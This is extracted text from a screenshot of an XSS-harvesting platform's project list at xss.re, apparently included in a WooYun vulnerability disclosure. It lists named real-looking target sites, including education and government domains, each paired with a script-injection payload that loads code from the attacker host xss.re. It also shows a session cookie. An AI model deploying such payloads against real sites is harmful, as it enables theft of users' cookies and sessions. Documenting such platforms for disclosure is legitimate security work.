 xss.re/user/main
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
xss platform
个人中心
注销
密码修改
登录日志
项目管理
项目添加
项目列表
消息中心
模块管理
模块添加
模块管理
编码工具
项目ID 项目名称 调用地址 配置 创建时间 删除
4079 本机测试 <script src=http://xss.re/4079></script> 配置 2014-04-21 22:31:16 删除
1382 http://softatm.com/ <script src=http://xss.re/1382></script> 配置 2014-01-08 05:00:59 删除
1501 www.dpnet.com.cn <script src=http://xss.re/1501></script> 配置 2014-01-10 01:18:17 删除
4073 织梦报名跨站 <script src=http://xss.re/4073></script> 配置 2014-04-21 21:21:14 删除
1624 http://www.hishop.com.cn/ <script src=http://xss.re/1624></script> 配置 2014-01-14 07:03:39 删除
4527 www.snedu.gov.cn <script src=http://xss.re/4527></script> 配置 2014-05-04 18:17:44 删除
4387 cttbxx.com www.cjzxedu.com <script src=http://xss.re/4387></script> 配置 2014-04-28 17:17:48 删除
4215 www.jledu.com.cn <script src=http://xss.re/4215></script> 配置 2014-04-25 15:16:58 删除
4273 www.baw.com.cn <script src=http://xss.re/4273></script> 配置 2014-04-26 01:00:08 删除
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径 过期时间 仅 Http
PHPSESSID ftk7dplb3rmtmuv5u8u476ib62 xss.re 35 B / 会话
www.wooyun.org